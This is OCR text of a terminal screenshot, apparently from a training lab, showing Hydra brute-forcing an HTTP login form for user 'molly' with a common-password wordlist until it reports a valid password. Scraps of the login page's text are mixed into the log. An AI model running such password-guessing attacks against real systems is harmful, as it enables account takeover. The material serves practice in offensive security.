 root@vbox: ~
File Actions Edit View Help
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "tigger" - 25 of 14344399 [child 6]
(0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "sunshine" - 26 of 14344399 [child
5] (0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "chocolate" - 27 of 14344399 [child
12] (0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "password1" - 28 of 14344399 [child
15] (0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "soccer" - 29 of 14344399 [child 2]
(0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "anthony" - 30 of 14344399 [child 7
] (0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "friends" - 31 of 14344399 [child 9
] (0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "butterfly" - 32 of 14344399 [child
14] (0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "purple" - 33 of 14344399 [child 13
] (0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "angel" - 34 of 14344399 [child 8]
(0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "jordan" - 35 of 14344399 [child 0]
(0/0)
Login
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "liverpool" - 36 of 14344399 [child
3] (0/0)
Your username or password is incorrect.
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "justin" - 37 of 14344399 [child 4]
(0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "loveme" - 38 of 14344399 [child 10
] (0/0)
Username
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "fuckyou" - 39 of 14344399 [child 1
1] (0/0)
[ATTEMPT] target 10.10.99.179 - login "molly" - pass "123123" - 40 of 14344399 [child 1]
(0/0)
[80][http-post-form] host: 10.10.99.179   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-13 09:15:15
┌──(root㉿vbox)-[~]
└─#